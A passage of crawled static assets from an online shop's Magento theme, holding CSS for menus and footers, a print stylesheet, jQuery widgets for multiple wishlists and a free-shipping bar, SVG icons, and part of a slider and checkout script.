        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label1:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        color: #5C5C5C;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label2:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        color: #5C5C5C;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label3:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        color: #5C5C5C;

    }

}

.search-area .block.block-search {

  background-color: #FFFFFF;

}

.search-area {

  color: #000000;

}

@media (min-width: 768px){

    .header.panel .minicart-wrapper .action.showcart .counter.qty {

        color: #383838;

    }

}

@media (min-width: 992px){

     .page-header .minicart-wrapper .action.showcart, .page-header .minicart-wrapper .action.showcart:before, .page-header .minicart-wrapper .action.showcart.active:before, .page-header.type18 .wishlist {

        color: #77bd1e;

    }

    .cart-design-2 .action.showcart .minicart-icon {border-color: #77bd1e;}

}

.footer-top{

    background-color:#3D3C3B;

}

.footer-top{

    color:#ffffff;

}

.footer-top a {

    color:#ffffff;

}

.footer-top a:hover{

    color:#629A18;

}

.footer-middle{

    background-color:#3D3C3B;

}

.footer-middle, .footer-middle p{

    color:#ffffff;

}

.footer-middle a{

    color:#ffffff;

}

.footer-middle a:hover,.footer .widget .tagcloud a:hover{

    color:#629A18;

}

.footer .widget .tagcloud a:hover {border-color: #629A18;}

.footer-middle .block .block-title strong, .footer .widget-title,.footer .contact-details strong{

    color:#FFFFFF;

}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color{

    color:#FFFFFF !important;

}

.footer-middle-2 a:hover{

    color:#77bd1e;

}

.footer-bottom a:hover{

    color:#77bd1e;

}



--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/print.css
body_size: 1645
content:
.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Bss_MultiWishlist/js/bss_wishlist.min.js
body_size: 11375
content:
define(['jquery','bss_fancybox','jquery/jquery-storageapi',"domReady!"],function($){'use strict';$.widget('mage.MultiWishlist',{options:{is_redirect:'',url_redirect:'',url_popup:'',from_data:'',isLoggedIn:''},_create:function(){var $widget=this;var isLoggedIn=this.options.isLoggedIn;if(isLoggedIn!=''){jQuery('#add-all-to-wishlist-reorder').attr("id","add-all-to-wishlist-multiple-reorder");$widget._EventListener();}},_EventListener:function(){var $widget=this;$(document).on('mousedown','a.towishlist,.action-towishlist',function(e){if(!$(this).hasClass('updated')){$(this).attr({'data-post-add':$(this).attr('data-post'),'href':'javascript://'});$(this).removeAttr('data-post');}});$(document).on('click','button.towishlist,a.towishlist,a.copy_to_wishlist,a.move_to_wishlist,a.action-towishlist',function(e){if($(this).hasClass('updated')){return;}
$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});e.preventDefault();$widget._showPopup($(this));return false;});$(document).on('click','#add-all-to-wishlist-multiple-reorder',function(e){e.preventDefault();return $widget._AddMultipleReorder($(this));});$(document).on("click",'#output_wishlist_div :checkbox',function(){if($('#wishlist_move').length){$('#output_wishlist_div :checkbox').prop('checked',false);$(this).prop('checked',true);}});$(document).on('change',"#new_wlname",function(e){if(!$(this).val()!=''){$('#new_wlname-error').remove();}});$(document).on('click',"#wishlist_create",function(e){let newWlName=$(this).parent().find('#new_wlname'),newWlNameVal=newWlName.val();newWlName.validation();if(!newWlName.validation('isValid')){return false;}
if(newWlNameVal.length>255){alert($('#max-length-wl-name').text());return false;}
$widget._createWishList();});$(document).keypress(function(e){var keycode=(e.keyCode?e.keyCode:e.which);if(keycode=='13'&&e.target.id==="new_wlname"){$('#new_wlname').validation();if(!$('#new_wlname').validation('isValid')){return false}else{$widget._createWishList();return false;$('#new_wlname-error').remove();}}});$(document).on('click','#wishlist_add',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$widget._addToWishList();});$(document).on('click','#wishlist_copy',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','#wishlist_move',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','.share_wishlist_button',function(e){$widget.shareWishlist($(this));});$(document).on('mousedown','.wltable button[data-role="all-tocart"]',function(e){$widget.addAllToCart($(this));});$(document).on('click','.edit_wishlist_button',function(e){$widget.editWishtlist($(this));});},_AddMultipleReorder:function($this){var $widget=this;$this.removeClass('loading-preorder-product');if($this.data('item-id')){$("#qty_"+$this.data('item-id')).addClass("validate-no-empty validate-number validate-greater-than-zero");}
var url=$this.data('url');var data='product=';if($('#list-reoderproduct').valid()){if($this.data('item-id')){$("#qty_"+$this.data('item-id')).removeClass("validate-no-empty validate-number validate-greater-than-zero");}
if($this.attr('id')=='add-all-to-wishlist-multiple-reorder'){var item_reorder=JSON.parse(sessionStorage.getItem('item_reorder'));if(!item_reorder||item_reorder.length==0){$this.removeClass('loading-preorder-product');alert($.mage.__('Please select items !'));return false;}else{$.each(item_reorder,function(index,value){data+=value.id+'_'+value.qty+'__';});data+='&type=addmultiple';}}else{url=$this.data('url')+'qty/'+$("#qty_"+$this.data('item-id')).val();}
if($(this).hasClass('updated'))return;$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});$widget._ShowPopupReorder($this,data);}else{$this.removeClass('loading-preorder-product');}},_ShowPopupReorder:function($this,data){var url=this.options.url_popup;this.options.from_data='';url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=data;window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="bss_current_url" value="'
+window.bssCurrentUrl+'">');}});},_showPopup:function($this){var url=this.options.url_popup;this.options.from_data='';if($this.hasClass('towishlist')&&!$this.hasClass('action-towishlist')){url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(!dataPost){dataPost=$.parseJSON($this.attr('data-post'));}
if(dataPost&&dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=$(form).serialize()}
if($this.hasClass('action-towishlist')){url=url+'action/movefromcart';window.multiWishlistAction="movefromcart"}
if($this.hasClass('copy_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/copy?wishlist_id='+wishlist_id;}
if($this.hasClass('move_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/move?wishlist_id='+wishlist_id;}
window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){if($this.hasClass('towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+dataPost.data.product+'">'+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('copy_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-copy'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('action-towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('move_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-move'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}}});},hidePopup:function(){$.bssfancybox.close();},_createWishList:function(){$('#new_wlname-error').remove();$('#outputsuccess_div,#outputerror_div').html('');var checkboxValues={};$('#output_wishlist_div input').each(function(){checkboxValues[$(this).attr('id')]=$(this).is(":checked");});let createWishlistElement=$('#create_wishlist');let data=createWishlistElement.serialize();if(window.multiWishlistAction){data+=`&action_wl=${window.multiWishlistAction}`;}
if($('#wishlist-form-validation').length){var url=$('#wishlist-form-validation').attr('action');createWishlistElement.attr('action',url);createWishlistElement.submit();}else{$.ajax({type:'post',url:createWishlistElement.attr('action'),data:data,dataType:'json',success:function(response){var result=$(response.html).find('#list-wishlist').html();if(response.success){$('#outputsuccess_div').prepend(response.success);$('#list-wishlist').html(result);}else{$('#outputerror_div').prepend(response.error);}},error:function(){},complete:function(data){$('#new_wlname').val('');setTimeout(function(){$('#outputsuccess_div,#outputerror_div').html('');},5000)
$.each(checkboxValues,function(key,value){$("#"+key).prop('checked',value);});}});}},_addToWishList:function(){var storage=$.initNamespaceStorage('mage-cache-storage').localStorage;if(window.checkIsFileUploaded){$('#list-wishlist input[type="checkbox"]').each(function(i){if($(this).is(':checked')){$(this).attr('checked','checked');}else{$(this).removeAttr('checked');}});$('#product_addtocart_form').append($('#add-to-multiwishlist').html());}
storage.remove('messages');var $widget=this;$('#loadingmask').show();var data=this.options.from_data+"&"+$('#add-to-multiwishlist').serialize();if(window.checkIsFileUploaded){$('#product_addtocart_form').attr('action',$('#add-to-multiwishlist').attr('action')).submit();window.checkIsFileUploaded=false;$('#product_addtocart_form .data-form').remove();$('#product_addtocart_form #list-wishlist').remove();$('#loadingmask').hide();$widget.hidePopup();}else{$.ajax({type:'post',url:$('#add-to-multiwishlist').attr('action'),data:data,dataType:'json',success:function(response){$('#loadingmask').hide();if((response.result)=='error'){$('#outputerror_div').html('');$('#outputerror_div').prepend(response.message);}else{$widget.hidePopup();if(response.url){window.location.href=response.url}}},error:function(){},complete:function(data){}});}},editWishtlist:function($this){var id=$this.parents('.tabs-wishlist').find('.wishlist-id').val();var name=$('#mwishlist_name_'+id).val();var url=$this.attr('data-form');if(!name){alert($('.mess .not-empty-name').text());return;}
$('#mwishlist_name_'+id).prop('disabled',true);$.ajax({type:'post',url:url,data:{mWishlistId:id,mWishlistName:name,form_key:$('input[name="form_key"]')[0]?$('input[name="form_key"]')[0].value:''},dataType:'json',success:function(data){let mwishlistNameSelector=$('#mwishlist_name_'+id);if(data.result=='success'){mwishlistNameSelector.val(data.mWishlistName);$('ul.tabs li.selected a').text(data.mWishlistName);}else{mwishlistNameSelector.val(data.rollbackName);}
$('#mwishlist_name_'+id).prop('disabled',false);}});},addAllToCart:function($this){var wlId=$this.attr('data-value');$('input[name="multi_wishlist_id"]').val(wlId);},shareWishlist:function($this){$this.css({'pointer-events':'none'});var mwishlistId=$this.attr('data-value');var shareURL=$('#wishlist-view-form')[0].action.replace('update','share'),cutPos=shareURL.indexOf('wishlist_id');if(cutPos>-1)shareURL=shareURL.substr(0,cutPos);if(mwishlistId)shareURL+='mwishlist_id/'+mwishlistId+'/';document.location=shareURL;}});return $.mage.MultiWishlist;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/instaIcon.svg
body_size: 626
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.908" height="17.908" viewBox="0 0 17.908 17.908">
  <g id="Group_5300" data-name="Group 5300" transform="translate(-363.745 -4976.136)">
    <path id="XMLID_17_" d="M12.573,0H5.335A5.341,5.341,0,0,0,0,5.335v7.238a5.341,5.341,0,0,0,5.335,5.335h7.238a5.341,5.341,0,0,0,5.335-5.335V5.335A5.341,5.341,0,0,0,12.573,0Zm3.533,12.573a3.533,3.533,0,0,1-3.533,3.533H5.335A3.533,3.533,0,0,1,1.8,12.573V5.335A3.533,3.533,0,0,1,5.335,1.8h7.238a3.533,3.533,0,0,1,3.533,3.533v7.238Z" transform="translate(363.745 4976.136)" fill="#3d3c3b"/>
    <path id="XMLID_81_" d="M137.632,133a4.632,4.632,0,1,0,4.632,4.632A4.637,4.637,0,0,0,137.632,133Zm0,7.462a2.83,2.83,0,1,1,2.83-2.83A2.83,2.83,0,0,1,137.632,140.462Z" transform="translate(235.067 4847.458)" fill="#3d3c3b"/>
    <circle id="XMLID_83_" cx="1.11" cy="1.11" r="1.11" transform="translate(376.23 4979.383)" fill="#3d3c3b"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Bss_FreeShippingBar/js/message.min.js
body_size: 2745
content:
define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){"use strict";$.widget('message.ajax',{options:{renderedMessage:0,sticker:0,layoutPosition:'top-page',autoHideTimer:0,selectorBar:'.free-shipping-bar',selectorMessage:'#free-shipping-bar-message',selectorBtnClose:'#btn-close-bar'},_create:function(){this._bind();this._initBarEventCss();return this;},_bind:function(){var _this=this;var cartData=customerData.get('cart');if(_.isEmpty(cartData())||(cartData().website_id!==window.checkout.websiteId&&cartData().website_id!==undefined)){customerData.reload(['cart'],false);}
customerData.reload(['cart'],false);var message=cartData().bss_message_free_shipping;if(_this.options.renderedMessage===0){if(message===undefined){$(document).on('ajaxComplete',function(event,xhr,settings){if(undefined!==xhr.responseText&&xhr.responseText!==""){var cartResponse=JSON.parse(xhr.responseText);if(undefined!==cartResponse.cart){var data=customerData.get('cart')();var message=data.bss_message_free_shipping;$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);_this.autoHideBar();}}});}else{$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);}}else{$(document).on('ajaxComplete',function(event,xhr,settings){if(undefined!==xhr.responseText&&xhr.responseText!==""){var cartResponse=JSON.parse(xhr.responseText);if(undefined!==cartResponse.cart){var data=customerData.get('cart')();var message=data.bss_message_free_shipping;$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);_this.autoHideBar();}}});if(message!==undefined){$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);}
$(_this.options.selectorBar).slideDown(100);}},_initBarEventCss:function(){var _this=this,selectorBar=$(_this.options.selectorBar),selectorBtnClose=$(_this.options.selectorBtnClose),layoutPosition=_this.options.layoutPosition,autoHideTimer=_this.options.autoHideTimer,sticker=_this.options.sticker,column=selectorBar.parent().parent();selectorBar.css({'margin':'auto','width':column.width()-20});if(layoutPosition=='top-page'){selectorBar.appendTo(".page-header");}else{selectorBar.prependTo(".page-main");}
_this.autoHideBar();$(window).resize(function(){selectorBar.css({'margin':'auto','width':column.width()-20});});$(window).scroll(function(){if(sticker==1){var left=($(window).width()-selectorBar.width())/ 2-10;if($(this).scrollTop()!=0){selectorBar.css({'position':'fixed','top':'0px','z-index':'100','left':left});}else{selectorBar.css({'position':'','top':'','left':''});}}});selectorBtnClose.click(function(){selectorBar.slideUp(100);});},autoHideBar:function(stop){var autoHideTimer=this.options.autoHideTimer,selectorBar=$(this.options.selectorBar);if(autoHideTimer>0){var interval=setTimeout(function(){selectorBar.slideUp(100);clearTimeout(interval);},autoHideTimer*1000);}}});return $.message.ajax;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/phoneIcon.svg
body_size: 2432
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.946" height="22.945" viewBox="0 0 22.946 22.945">
  <g id="noun-phone-7001307" transform="translate(-4.39 -4.264)">
    <g id="Group_5125" data-name="Group 5125" transform="translate(4.79 4.669)">
      <path id="Path_2150" data-name="Path 2150" d="M26.83,21.2a.595.595,0,0,0-.335-.45,29.244,29.244,0,0,0-5.62-1.949.588.588,0,0,0-.389.042,9.088,9.088,0,0,0-2.422,1.932.132.132,0,0,1-.144.035,14.075,14.075,0,0,1-4.168-2.96,14.1,14.1,0,0,1-2.96-4.168.131.131,0,0,1,.035-.144,9.072,9.072,0,0,0,1.932-2.422.589.589,0,0,0,.042-.389,29.245,29.245,0,0,0-1.949-5.62.595.595,0,0,0-.45-.335,8.758,8.758,0,0,0-2.619,0,.8.8,0,0,0-.337.141A6.609,6.609,0,0,0,4.813,9.7c-.262,3.293,1.71,7.069,5.863,11.222S18.6,27.048,21.9,26.786a6.612,6.612,0,0,0,4.793-2.632.811.811,0,0,0,.141-.337,8.791,8.791,0,0,0,0-2.619Zm-.357,2.56-.8-2.74-5.19-1.292c-3.4,1.753.915,1.514-1.774,1.729-2.451.2-.5.722-2.1-1.118-.209-.242-2.044-.861-2.981-1.8C9.554,14.463,7.742,13.289,8,10.106c.214-2.689-.866-4.521-.339-4.9.055-.039-.278,4.055-.211,4.045,1.084-.179,0-.967.4-.906.077.012.415,2.126.449,2.2,1.18,2.5,4-.4,4.156.27.012.053-3.486.856-3.509.9-.483,1,2.038,1.2,1.643,1.56l-1.036-.194,1.307,2.046L8.192,11.114l2.264,2.7A14.165,14.165,0,0,0,13.495,18.1a14.179,14.179,0,0,0,4.287,3.039.492.492,0,0,0,.549-.126,8.7,8.7,0,0,1,2.311-1.85.23.23,0,0,1,.151-.015,28.892,28.892,0,0,1,5.547,1.924.232.232,0,0,1,.132.176,8.357,8.357,0,0,1,0,2.506Z" transform="translate(-4.79 -4.669)" fill="#fff" stroke="#fff" stroke-width="0.8"/>
      <path id="Path_2151" data-name="Path 2151" d="M26.83,21.2a.595.595,0,0,0-.335-.45,29.244,29.244,0,0,0-5.62-1.949.588.588,0,0,0-.389.042,9.088,9.088,0,0,0-2.422,1.932.132.132,0,0,1-.144.035,14.075,14.075,0,0,1-4.168-2.96,14.1,14.1,0,0,1-2.96-4.168.131.131,0,0,1,.035-.144,9.072,9.072,0,0,0,1.932-2.422.589.589,0,0,0,.042-.389,29.245,29.245,0,0,0-1.949-5.62.595.595,0,0,0-.45-.335,8.758,8.758,0,0,0-2.619,0,.8.8,0,0,0-.337.141A6.609,6.609,0,0,0,4.813,9.7c-.262,3.293,1.71,7.069,5.863,11.222S18.6,27.048,21.9,26.786a6.612,6.612,0,0,0,4.793-2.632.811.811,0,0,0,.141-.337,8.791,8.791,0,0,0,0-2.619Zm-.357,2.56a.445.445,0,0,1-.077.185,6.246,6.246,0,0,1-4.528,2.483c-3.183.254-6.862-1.684-10.937-5.757S4.921,12.913,5.175,9.73A6.248,6.248,0,0,1,7.658,5.2a.435.435,0,0,1,.185-.077,8.39,8.39,0,0,1,2.505,0,.234.234,0,0,1,.176.132,28.868,28.868,0,0,1,1.924,5.547.225.225,0,0,1-.015.151,8.685,8.685,0,0,1-1.85,2.311.494.494,0,0,0-.126.549A14.165,14.165,0,0,0,13.495,18.1a14.179,14.179,0,0,0,4.287,3.039c.189.078,1.858-1.492,2.86-1.976a.23.23,0,0,1,.151-.015,28.892,28.892,0,0,1,5.547,1.924.232.232,0,0,1,.132.176,8.357,8.357,0,0,1,0,2.506Z" transform="translate(-4.79 -4.669)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/js/custom.min.js
body_size: 8756
content:
require(["jquery","owl.carousel/owl.carousel.min","slick"],function($){jQuery(document).ready(function(){jQuery(document).on("click","#removeCode",function(){jQuery(".action.action-cancel.primary").trigger("click");});if(jQuery(".amgroupcat-cms-content-wrapper").find(".signup").length>0){var currentUrl=jQuery(location).attr("href");currentUrl=currentUrl+"customredirect";var encodedString=btoa(currentUrl);var finalUrl="https://www.1env.com/customer/account/login/referer/"+encodedString;jQuery(".amgroupcat-cms-content-wrapper").find(".signup").attr("href",finalUrl);}
jQuery(document).on("click","#removeCode1",function(){jQuery(".action.action-cancel.primary").trigger("click");});jQuery(document).on("click",".opc-progress-bar li",function(){var spanText=jQuery(this).find("span").text();if(spanText=='Delivery'){window.location.hash="personal-info";}else{window.location.hash="payment";}});jQuery(window).on("hashchange",function(e){if(jQuery(".checkout-index-index").length>0){var hashUrl=window.location.hash.substr(1);if(hashUrl=="personal-info"||hashUrl=="shipping"){jQuery("#personal-infos").show();jQuery("ul.opc-progress-bar").find("li").eq(0).addClass("_active");}else{jQuery("#personal-infos").attr("style","display: none !important;");jQuery("ul.opc-progress-bar").find("li").eq(0).removeClass("_active");}}});jQuery("body").addClass("testjAquery");jQuery(".post-slider").owlCarousel({loop:true,margin:20,nav:true,dots:false,responsive:{0:{items:1,},600:{items:3,},1000:{items:4,},},});jQuery(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:false,asNavFor:".slider-nav",});jQuery(".slider-nav").slick({slidesToShow:2,slidesToScroll:1,asNavFor:".slider-for",dots:false,focusOnSelect:true,});setTimeout(function(){jQuery(".instagram-slider").slick({arrows:false,speed:500,slidesToShow:8,slidesToScroll:1,responsive:[{breakpoint:9999,settings:"unslick",},{breakpoint:991,settings:{slidesToShow:4,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:767,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:640,settings:{slidesToShow:2,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},],});},2000);jQuery(".recently-viewed .product-item-slider").slick({arrows:false,speed:500,slidesToShow:8,slidesToScroll:1,responsive:[{breakpoint:9999,settings:"unslick",},{breakpoint:991,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:767,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:640,settings:{slidesToShow:2,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},],});jQuery(".item-slider-block").slick({slidesToShow:4,infinite:true,slidesToScroll:1,autoplay:false,arrows:true,responsive:[{breakpoint:991,settings:{slidesToShow:2,},},{breakpoint:480,settings:{slidesToShow:2,},},],});setTimeout(function(){if(jQuery(".slider-for-main").length&&jQuery(".slider-nav-main").length){jQuery(".slider-for-main").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".slider-nav-main",});jQuery(".slider-nav-main").slick({slidesToShow:4,slidesToScroll:1,vertical:true,asNavFor:".slider-for-main",dots:false,focusOnSelect:true,responsive:[{breakpoint:9999,settings:{vertical:true,},},{breakpoint:767,settings:{vertical:false,centerMode:true,centerPadding:"0px",},},{breakpoint:580,settings:{vertical:false,slidesToShow:3,centerMode:true,centerPadding:"0px",},},{breakpoint:380,settings:{vertical:false,slidesToShow:2,centerMode:true,centerPadding:"0px",},},],});}},3000);jQuery(".touch .navigation .menu > ul li.parent > a").on("click touchstart",function(event){const $parent=jQuery(this).parent();if($parent.has("ul,div").length>0){event.preventDefault();event.stopPropagation();}
if($parent.hasClass("open")){$parent.removeClass("open");}else if($parent.has("ul,div").length>0){$parent.addClass("open").siblings().removeClass("open");}});jQuery(document).click(function(event){jQuery(".navigation .menu > ul li").removeClass("open");});jQuery(".navigation .menu > ul li.hasmega > a").append('<span class="opener"></span>');jQuery(document).on("click",".step-title.with-icon-title",function(){jQuery(this).next().toggle();jQuery(this).toggleClass("active");});setTimeout(function(){equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");},500);jQuery(document).ajaxComplete(function(event,xhr,settings){setTimeout(function(event){jQuery(".opc-sidebar").appendTo(".opc-wrap-sidebar");},300);if(window.location.hash==="#shipping"){var shippingMethodSection=jQuery("#opc-shipping_method");if(shippingMethodSection.is(":visible")){jQuery("html, body").animate({scrollTop:shippingMethodSection.offset().top-100,},100);}}
jQuery(document).on("click",".step-title.with-icon-title",function(){jQuery(this).next().toggle();jQuery(this).toggleClass("active");});setTimeout(function(event){equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");},3000);jQuery(".table-checkout-shipping-method tbody td.col.col-method").append("<label></label>");if(jQuery("#pointsRange").length>0){const rangeInput=document.getElementById("pointsRange");const floatingValue=document.getElementById("floatingValue");function updateSliderValue(){const min=parseInt(rangeInput.min);const max=parseInt(rangeInput.max);const value=parseInt(rangeInput.value);if(value!=0){const rewardInput=jQuery("#amreward_amount");if(!rewardInput.is(":disabled")){$("#amreward_amount").val(value).trigger("change");}}
floatingValue.textContent=`${value}`;const percent=(value-min)/(max-min);const sliderWidth=rangeInput.offsetWidth;const thumbWidth=20;const offset=percent*sliderWidth;floatingValue.style.left=`${offset - thumbWidth / 2}px`;}
